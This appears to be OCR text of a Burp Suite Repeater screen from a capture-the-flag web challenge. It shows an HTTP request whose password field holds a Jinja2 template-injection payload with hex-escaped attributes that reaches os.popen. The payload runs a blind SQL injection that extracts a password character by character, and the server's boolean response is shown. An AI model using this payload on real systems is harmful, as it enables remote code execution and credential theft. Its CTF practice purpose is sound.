 Burp Project Intruder Repeater Window Help AutoRepeater Auth Analyzer Param Miner Burp Suite Community Edition v2022.7.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Decoder Sequencer Comparer Logger Extender Project options User options Learn Add Custom Header
Auth Analyzer Auto Drop AutoRepeater [^] Burp Share Requests Bypass WAF SHELLING Decoder Improved Directory Importer ExifTool HaE Notes
Wayback Machine WordPress Scanner
check exploit × write exploit × send exploit × +
Send Cancel < > Target: http://litctf.live:31781 HTTP/1 ?
Request
Pretty Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://litctf.live:31781
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.115
Safari/537.36 OPR/88.0.4412.85
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://litctf.live:31781/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
9S9mgVd7WBIvV55%2FLKC9tCOu3zWhJ2NrDhaN7PMh%2B3ePacA0%3ByBivy
iiJvCvd20%2FtH%2BVBDPBp%2BX4NEBa7
14 Connection: close
15
16 username=a&password=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f'
)|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f'
)|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')(
'os')|attr('popen')('python3 /dev/shm/test "\' OR (SELECT
substr(password,25,1) from users)=\'}\'--"
test')|attr('read')()}}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Sun, 24 Jul 2022 15:17:02 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 80
6 connection: close
7
8 ok thank you for your info i have now sold your password
(True
9 ) for 2 donuts :)
? Search... 0 matches
Inspector
Selection 304
Selected text
{{request|attr('application')|a
ttr('\x5f\x5fglobals\x5f\x5f')|
attr('\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fbuiltins\x5f\x5f')|at
tr('\x5f\x5fgetitem\x5f\x5f')('
\x5f\x5fimport\x5f\x5f')('os')|
attr('popen')('python3 /dev/shm
/test "\' OR (SELECT substr(pas
See more
Decoded from: URL encoding
{{request|attr('application')|a
ttr('\x5f\x5fglobals\x5f\x5f')|
attr('\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fbuiltins\x5f\x5f')|at
tr('\x5f\x5fgetitem\x5f\x5f')('
\x5f\x5fimport\x5f\x5f')('os')|
attr('popen')('python3 /dev/shm
/test "\' OR (SELECT substr(pas
See more
Done 233 bytes | 764 millis